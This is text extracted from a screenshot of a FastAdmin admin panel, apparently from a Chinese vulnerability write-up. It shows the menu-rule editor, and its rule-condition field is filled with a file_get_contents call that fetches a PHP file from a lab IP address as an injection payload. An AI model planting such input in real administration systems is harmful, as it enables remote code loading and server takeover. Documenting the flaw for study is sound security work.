 不安全 | test.test/index.php/admin/auth/rule?ref=addtabs
FastAdmin
控制台
菜单规则
Admin
Admin
在线
搜索菜单
控制台 hot
常规管理 new
分类管理
权限管理
管理员管理
管理员日志
角色组
菜单规则 菜单
插件管理 new
会员管理
相关链接
官方文档
交流社区
QQ交流群
添加
编辑
删除
更多
显示全部
ID 标题 图标 规则 权重 状态 菜单 操作
1 控制台
2 常规管理
6 ├ 系统配置
7 ├ 附件管理
8 └ 个人资料
3 分类管理
5 权限管理
9 ├ 管理员管理
10 ├ 管理员日志
11 ├ 角色组
12 └ 菜单规则
4 插件管理
66 会员管理
67 ├ 会员管理
73 ├ 会员分组 user/group 0 正常
79 └ 会员规则 user/rule 0 正常
编辑
菜单: 是 否
父级: 无
规则: auth
标题: 权限管理
图标: fa fa-group 搜索图标
权重: 99
规则条件: file_get_contents('http://192.168.198.138:8000/whippet.php')
备注:
状态: 正常 隐藏
确定 重置
激活 Windows
转到"设置"
Windows。
安全脉搏